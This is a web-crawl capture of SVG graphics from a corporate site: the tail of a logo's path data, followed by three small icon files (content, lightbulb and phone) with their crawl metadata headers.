1.823-1.912 6.083" fill="#fff" stroke-width="1"/><path id="Path_1423" data-name="Path 1423" d="M140.207 217.784v-18.873h8.367a11.15 11.15 0 013.837.508 4.2 4.2 0 012.1 1.8 5.359 5.359 0 01.785 2.845 4.747 4.747 0 01-1.3 3.386 6.579 6.579 0 01-4.017 1.75 6.483 6.483 0 011.506.94 12.966 12.966 0 012.073 2.51l3.283 5.137H153.7l-2.5-3.927q-1.094-1.7-1.8-2.6a5.667 5.667 0 00-1.268-1.262 3.747 3.747 0 00-1.139-.5 7.45 7.45 0 00-1.391-.091h-2.9v8.381zm2.5-10.544h5.368a8.052 8.052 0 002.678-.354 2.849 2.849 0 001.467-1.133 3.063 3.063 0 00.5-1.693 2.815 2.815 0 00-.972-2.2 4.55 4.55 0 00-3.071-.862h-5.973z" fill="#fff" stroke-width="1"/><path id="Path_1424" data-name="Path 1424" d="M178.4 217.784v-18.873h7.119a17.23 17.23 0 012.871.18 5.692 5.692 0 012.331.882 4.629 4.629 0 011.512 1.822 6.144 6.144 0 01-.959 6.65q-1.532 1.667-5.536 1.667h-4.841v7.673zm2.5-9.9h4.88a5.174 5.174 0 003.438-.9 3.21 3.21 0 001.017-2.536 3.413 3.413 0 00-.6-2.027 2.8 2.8 0 00-1.577-1.113 10.657 10.657 0 00-2.33-.167H180.9z" fill="#fff" stroke-width="1"/><path id="Path_1425" data-name="Path 1425" d="M45.083 179.164c-.036-.99-.2-1.126-1.765-1.126h-7.883c-1.305 0-1.663.135-2.344 1.081l-3.4 4.728a22.153 22.153 0 00-2.394 3.737c-.18.54-.009.81 1.214.9l1.678.135c.29.225.05.945-.479 1.125-1.328-.09-2.946-.09-5.385-.135-1.722 0-3.632.09-5.056.135-.253-.18-.118-.9.271-1.125l1.767-.135a5.128 5.128 0 003.868-2.206c1.63-2.072 4.067-5 7.941-10.041l9.377-12.157c1.271-1.621 1.87-2.476 1.954-3.2a8.979 8.979 0 003.285-1.711c.313 0 .649.09.648.405.019 1.981.163 4.052.286 6.034l1.118 18.1c.223 3.872.676 4.548 2.846 4.773l1.365.135c.29.225-.054.945-.375 1.125-2.111-.09-3.923-.135-6.272-.135-2.506 0-4.519.09-6.048.135-.358-.18-.17-.9.271-1.125l1.559-.135c1.126-.09 1.947-.36 2.1-.811a7.385 7.385 0 00.117-2.386zm-9-4.007c-.763 1.036-.726 1.081.736 1.081h6.421c1.514 0 1.678-.18 1.614-1.4l-.373-7.34a21.448 21.448 0 00-.256-2.836h-.1c-.232.225-1.114 1.306-2.139 2.657z" fill="#313133" stroke-width="1"/><path id="Path_1426" data-name="Path 1426" d="M45.083 179.164c-.036-.99-.2-1.126-1.765-1.126h-7.883c-1.305 0-1.663.135-2.344 1.081l-3.4 4.728a22.153 22.153 0 00-2.394 3.737c-.18.54-.009.81 1.214.9l1.678.135c.29.225.05.945-.479 1.125-1.328-.09-2.946-.09-5.385-.135-1.722 0-3.632.09-5.056.135-.253-.18-.118-.9.271-1.125l1.767-.135a5.128 5.128 0 003.868-2.206c1.63-2.072 4.067-5 7.941-10.041l9.377-12.157c1.271-1.621 1.87-2.476 1.954-3.2a8.979 8.979 0 003.285-1.711c.313 0 .649.09.648.405.019 1.981.163 4.052.286 6.034l1.118 18.1c.223 3.872.676 4.548 2.846 4.773l1.365.135c.29.225-.054.945-.375 1.125-2.111-.09-3.923-.135-6.272-.135-2.506 0-4.519.09-6.048.135-.358-.18-.17-.9.271-1.125l1.559-.135c1.126-.09 1.947-.36 2.1-.811a7.385 7.385 0 00.117-2.386zm-9-4.007c-.763 1.036-.726 1.081.736 1.081h6.421c1.514 0 1.678-.18 1.614-1.4l-.373-7.34a21.448 21.448 0 00-.256-2.836h-.1c-.232.225-1.114 1.306-2.139 2.657z" fill="none" stroke-miterlimit="10" stroke-width="1.029"/><path id="Path_1427" data-name="Path 1427" d="M79.802 177.588c.5 2.116.953 4.188 1.546 6.169h.1c2.115-2.116 4.2-4.458 6.271-6.754l7.774-8.6c3.715-4.1 6.054-6.574 6.849-8.645 1.73.135 2.826.135 3.87.135 1.305 0 3.043-.045 4.691-.135.253.181 0 .946-.323 1.126l-1.126.09c-3.379.27-4.082 1.126-5.08 4.277-1.487 4.773-4.211 13.1-5.955 19.587-.594 2.251-1.051 3.467 1.342 3.647l1.625.135c.223.27-.054.945-.479 1.126-2.11-.09-4.236-.135-6.115-.135-1.827 0-4.191.045-6.362.135-.29-.225-.132-.855.271-1.126l1.559-.135c2.633-.225 2.873-.945 3.834-3.827l6.1-18.776h-.1c-.531.5-3.715 4.1-5.344 5.854l-7.273 7.88c-3.67 3.962-7.43 8.194-9.06 10.266a.872.872 0 01-.582.18c-.1 0-.35-.045-.41-.18a69.913 69.913 0 00-1.592-9.005l-1.8-8.69c-.406-2.071-.722-4.413-1.18-6.484h-.1c-1.14 2.792-2.166 5.4-3.194 8.015-1.072 2.747-2.616 6.754-3.892 10.581-1.111 3.332-1.038 4.052.953 4.187l1.939.135c.275.27-.017.991-.427 1.126a115.27 115.27 0 00-11.119 0 .842.842 0 01.271-1.126l1.188-.133c2.283-.27 3.1-.54 4.468-3.692 1.3-2.972 2.39-5.448 4.189-9.905a487.058 487.058 0 003.921-10.041c1.05-2.837.858-3.512-2.207-3.872l-.805-.09c-.171-.27.106-.945.584-1.126 1.536.091 2.775.135 4.079.135 1.2 0 2.61 0 4.378-.135-.794 1.757-.419 4.548.238 7.43z" fill="#313133" stroke-width="1"/><path id="Path_1428" data-name="Path 1428" d="M79.802 177.588c.5 2.116.953 4.188 1.546 6.169h.1c2.115-2.116 4.2-4.458 6.271-6.754l7.774-8.6c3.715-4.1 6.054-6.574 6.849-8.645 1.73.135 2.826.135 3.87.135 1.305 0 3.043-.045 4.691-.135.253.181 0 .946-.323 1.126l-1.126.09c-3.379.27-4.082 1.126-5.08 4.277-1.487 4.773-4.211 13.1-5.955 19.587-.594 2.251-1.051 3.467 1.342 3.647l1.625.135c.223.27-.054.945-.479 1.126-2.11-.09-4.236-.135-6.115-.135-1.827 0-4.191.045-6.362.135-.29-.225-.132-.855.271-1.126l1.559-.135c2.633-.225 2.873-.945 3.834-3.827l6.1-18.776h-.1c-.531.5-3.715 4.1-5.344 5.854l-7.273 7.88c-3.67 3.962-7.43 8.194-9.06 10.266a.872.872 0 01-.582.18c-.1 0-.35-.045-.41-.18a69.913 69.913 0 00-1.592-9.005l-1.8-8.69c-.406-2.071-.722-4.413-1.18-6.484h-.1c-1.14 2.792-2.166 5.4-3.194 8.015-1.072 2.747-2.616 6.754-3.892 10.581-1.111 3.332-1.038 4.052.953 4.187l1.939.135c.275.27-.017.991-.427 1.126a115.27 115.27 0 00-11.119 0 .842.842 0 01.271-1.126l1.188-.133c2.283-.27 3.1-.54 4.468-3.692 1.3-2.972 2.39-5.448 4.189-9.905a487.058 487.058 0 003.921-10.041c1.05-2.837.858-3.512-2.207-3.872l-.805-.09c-.171-.27.106-.945.584-1.126 1.536.091 2.775.135 4.079.135 1.2 0 2.61 0 4.378-.135-.794 1.757-.419 4.548.238 7.43z" fill="none" stroke-miterlimit="10" stroke-width="1.029"/><path id="Path_1429" data-name="Path 1429" d="M129.862 179.164c-.035-.99-.2-1.126-1.765-1.126h-7.883c-1.305 0-1.664.135-2.344 1.081l-3.4 4.728a22.156 22.156 0 00-2.394 3.737c-.18.54-.009.81 1.214.9l1.678.135c.29.225.05.945-.479 1.125-1.328-.09-2.946-.09-5.385-.135-1.722 0-3.632.09-5.056.135-.253-.18-.118-.9.271-1.125l1.768-.135a5.129 5.129 0 003.868-2.206c1.63-2.072 4.067-5 7.941-10.041l9.377-12.157c1.271-1.621 1.87-2.476 1.953-3.2a8.98 8.98 0 003.285-1.711c.313 0 .649.09.648.405.019 1.981.163 4.052.286 6.034l1.118 18.1c.223 3.872.676 4.548 2.846 4.773l1.365.135c.29.225-.054.945-.375 1.125-2.111-.09-3.923-.135-6.272-.135-2.506 0-4.519.09-6.048.135-.358-.18-.17-.9.271-1.125l1.559-.135c1.126-.09 1.947-.36 2.1-.811a7.389 7.389 0 00.116-2.386zm-9-4.007c-.763 1.036-.726 1.081.736 1.081h6.421c1.514 0 1.678-.18 1.614-1.4l-.372-7.34a21.52 21.52 0 00-.255-2.836h-.1c-.232.225-1.114 1.306-2.139 2.657z" fill="#313133" stroke-width="1"/><path id="Path_1430" data-name="Path 1430" d="M129.862 179.164c-.035-.99-.2-1.126-1.765-1.126h-7.883c-1.305 0-1.664.135-2.344 1.081l-3.4 4.728a22.156 22.156 0 00-2.394 3.737c-.18.54-.009.81 1.214.9l1.678.135c.29.225.05.945-.479 1.125-1.328-.09-2.946-.09-5.385-.135-1.722 0-3.632.09-5.056.135-.253-.18-.118-.9.271-1.125l1.768-.135a5.129 5.129 0 003.868-2.206c1.63-2.072 4.067-5 7.941-10.041l9.377-12.157c1.271-1.621 1.87-2.476 1.953-3.2a8.98 8.98 0 003.285-1.711c.313 0 .649.09.648.405.019 1.981.163 4.052.286 6.034l1.118 18.1c.223 3.872.676 4.548 2.846 4.773l1.365.135c.29.225-.054.945-.375 1.125-2.111-.09-3.923-.135-6.272-.135-2.506 0-4.519.09-6.048.135-.358-.18-.17-.9.271-1.125l1.559-.135c1.126-.09 1.947-.36 2.1-.811a7.389 7.389 0 00.116-2.386zm-9-4.007c-.763 1.036-.726 1.081.736 1.081h6.421c1.514 0 1.678-.18 1.614-1.4l-.372-7.34a21.52 21.52 0 00-.255-2.836h-.1c-.232.225-1.114 1.306-2.139 2.657z" fill="none" stroke-miterlimit="10" stroke-width="1.029"/><path id="Path_1431" data-name="Path 1431" d="M154.602 166.646c1.576-4.728 1.712-5.448-1.5-5.673l-1.275-.09c-.253-.18.121-.99.48-1.126 2.893.091 4.653.135 6.741.135 2.036 0 3.825-.045 6.466-.135.269.135.1.946-.271 1.126l-1.283.09c-3.155.225-3.5.946-5.075 5.673l-5.223 15.669c-.946 2.837-1.18 4.008-.525 4.863.409.5 1.221 1.036 5.345 1.036 4.437 0 5.593-.18 6.564-.585a15.841 15.841 0 004.932-4.458c.388-.226 1.319-.045 1.215.27a48.27 48.27 0 01-4.294 6.3c-2.633-.09-7.577-.135-12.954-.135h-4.8c-2.193 0-3.878.045-6.832.135-.269-.135-.132-.855.271-1.125l1.609-.128c3.118-.27 3.433-.9 5.008-5.629z" fill="#313133" stroke-width="1"/><path id="Path_1432" data-name="Path 1432" d="M154.602 166.646c1.576-4.728 1.712-5.448-1.5-5.673l-1.275-.09c-.253-.18.121-.99.48-1.126 2.893.091 4.653.135 6.741.135 2.036 0 3.825-.045 6.466-.135.269.135.1.946-.271 1.126l-1.283.09c-3.155.225-3.5.946-5.075 5.673l-5.223 15.669c-.946 2.837-1.18 4.008-.525 4.863.409.5 1.221 1.036 5.345 1.036 4.437 0 5.593-.18 6.564-.585a15.841 15.841 0 004.932-4.458c.388-.226 1.319-.045 1.215.27a48.27 48.27 0 01-4.294 6.3c-2.633-.09-7.577-.135-12.954-.135h-4.8c-2.193 0-3.878.045-6.832.135-.269-.135-.132-.855.271-1.125l1.609-.128c3.118-.27 3.433-.9 5.008-5.629z" fill="none" stroke-miterlimit="10" stroke-width="1.029"/><path id="Path_1433" data-name="Path 1433" d="M187.097 166.737c1.591-4.773 1.742-5.539-1.263-5.764l-1.276-.09c-.253-.18.122-.991.48-1.126 2.58.091 4.34.135 6.533.135 2.088 0 3.878-.045 6.518-.135.268.135.1.946-.271 1.126l-1.336.09c-3.155.225-3.515.99-5.105 5.764l-5.343 16.029c-1.591 4.773-1.7 5.4 1.278 5.718l1.26.135c.253.18-.122.991-.48 1.126-2.58-.09-4.34-.135-6.429-.135-2.193 0-3.982.045-6.623.135-.268-.135-.132-.855.271-1.126l1.35-.135c3.185-.315 3.5-.945 5.091-5.718z" fill="#313133" stroke-width="1"/><path id="Path_1434" data-name="Path 1434" d="M187.097 166.737c1.591-4.773 1.742-5.539-1.263-5.764l-1.276-.09c-.253-.18.122-.991.48-1.126 2.58.091 4.34.135 6.533.135 2.088 0 3.878-.045 6.518-.135.268.135.1.946-.271 1.126l-1.336.09c-3.155.225-3.515.99-5.105 5.764l-5.343 16.029c-1.591 4.773-1.7 5.4 1.278 5.718l1.26.135c.253.18-.122.991-.48 1.126-2.58-.09-4.34-.135-6.429-.135-2.193 0-3.982.045-6.623.135-.268-.135-.132-.855.271-1.126l1.35-.135c3.185-.315 3.5-.945 5.091-5.718z" fill="none" stroke-miterlimit="10" stroke-width="1.029"/><path id="Path_1435" data-name="Path 1435" d="M201.755 175.066c3-9.005 13.129-15.894 23.883-15.894 12.059 0 15.608 7.52 12.967 15.444-3.032 9.1-13.277 15.714-23.353 15.714-11.59 0-16.2-7.159-13.5-15.264m31.164.946c2.477-7.429 1.337-15.444-8.634-15.444-5.429 0-13.542 3.2-16.83 13.058-2.221 6.663-1.344 15.309 8.94 15.309 6.265 0 13.567-4.052 16.523-12.922" fill="#313133" stroke-width="1"/><path id="Path_1436" data-name="Path 1436" d="M201.755 175.066c3-9.005 13.129-15.894 23.883-15.894 12.059 0 15.608 7.52 12.967 15.444-3.032 9.1-13.277 15.714-23.353 15.714-11.589 0-16.198-7.159-13.497-15.264zm31.164.946c2.477-7.429 1.337-15.444-8.634-15.444-5.429 0-13.542 3.2-16.83 13.058-2.221 6.663-1.344 15.309 8.94 15.309 6.266 0 13.568-4.053 16.524-12.923z" fill="none" stroke-miterlimit="10" stroke-width="1.029"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.amaliocorp.com/images/content-icon.svg
body_size: -132
content:
<svg xmlns="http://www.w3.org/2000/svg" width="86.516" height="69.533" viewBox="0 0 86.516 69.533"><path id="Path_1440" data-name="Path 1440" d="M45.2 0L18.5 41.066h17.625l1.7 3.2H16.428l-2.6 3.995H40.32l1.7 3.2H11.753L9.221 55.35h35.068l1.7 3.2H7.143l-2.6 3.995h44.241l1.7 3.2H2.467L0 69.533h86.516z" fill="#e3001b"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.amaliocorp.com/images/idea-icon.svg
body_size: -77
content:
<svg id="Component_4_1" data-name="Component 4 – 1" xmlns="http://www.w3.org/2000/svg" width="72" height="72" viewBox="0 0 72 72"><circle id="Ellipse_7" data-name="Ellipse 7" cx="36" cy="36" r="36" fill="#e30a1b"/><path id="Icon_material-lightbulb-outline" data-name="Icon material-lightbulb-outline" d="M17.157 48.869a2.421 2.421 0 002.414 2.414h9.657a2.421 2.421 0 002.414-2.414v-2.414H17.157zM24.4 3a16.892 16.892 0 00-9.657 30.756v5.456a2.421 2.421 0 002.414 2.414h14.484a2.421 2.421 0 002.414-2.414v-5.456A16.892 16.892 0 0024.4 3zm6.88 26.8l-2.052 1.448V36.8h-9.657v-5.554L17.519 29.8a12.071 12.071 0 1113.761 0z" transform="translate(11.5 9)" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.amaliocorp.com/images/phone-icon.svg
body_size: 446
content:
<svg id="Component_2_1" data-name="Component 2 – 1" xmlns="http://www.w3.org/2000/svg" width="101.555" height="106.41" viewBox="0 0 101.555 106.41"><defs><clipPath id="clip-path"><path id="Rectangle_406" data-name="Rectangle 406" fill="#e30a1b" d="M0 0h101.555v106.41H0z"/></clipPath></defs><g id="Group_385" data-name="Group 385"><g id="Group_384" data-name="Group 384" clip-path="url(#clip-path)" fill="#e30a1b"><path id="Path_1449" data-name="Path 1449" d="M22.122 97.519a6.741 6.741 0 01-6.574-5.338l-15.4-72.45a6.741 6.741 0 015.187-7.986l21.642-4.6.934 4.39-21.64 4.6a2.244 2.244 0 00-1.73 2.665L19.94 91.25a2.249 2.249 0 002.66 1.728l37.322-7.932a2.244 2.244 0 001.728-2.662L55.689 54.32l4.393-.934 5.964 28.064a6.743 6.743 0 01-5.187 7.986l-37.323 7.932a6.745 6.745 0 01-1.414.15" transform="translate(0 8.892)"/><path id="Rectangle_404" data-name="Rectangle 404" transform="rotate(-12.007 433.85 -28.454)" d="M0 0h47.135v4.489H0z"/><path id="Rectangle_405" data-name="Rectangle 405" transform="rotate(-12.007 455.765 -127.865)" d="M0 0h6.733v4.489H0z"/><path id="Path_1450" data-name="Path 1450" d="M23.254 69.581a3.869 3.869 0 01-2.431-.842 4.531 4.531 0 01-1.336-4.985 90.4 90.4 0 002.566-15.46c-5.688-5.317-8.808-12.064-8.808-19.115C13.246 13.09 29.357 0 49.159 0s35.91 13.09 35.91 29.179-16.111 29.179-35.91 29.179a43.719 43.719 0 01-8.027-.761 145.443 145.443 0 01-15.579 11.34 4.586 4.586 0 01-2.3.644m25.9-65.092c-17.33 0-31.424 11.077-31.424 24.69 0 6.074 2.882 11.932 8.114 16.493l.835.729-.072 1.107a97.648 97.648 0 01-2.72 17.184A153.826 153.826 0 0039.1 53.456l.837-.689 1.055.224a39.433 39.433 0 008.166.878c17.326 0 31.421-11.077 31.421-24.69s-14.1-24.69-31.421-24.69" transform="translate(16.485 .001)"/></g></g><path id="Path_1452" data-name="Path 1452" d="M20.9 0L8.556 18.987H16.7l.785 1.478H7.6l-1.2 1.847h12.242l.785 1.478H5.434l-1.171 1.8h16.214l.785 1.478H3.3l-1.2 1.848h20.456l.785 1.478h-22.2L0 32.149h40z" transform="translate(45.826 10.614)" fill="#e30a1b"/></svg>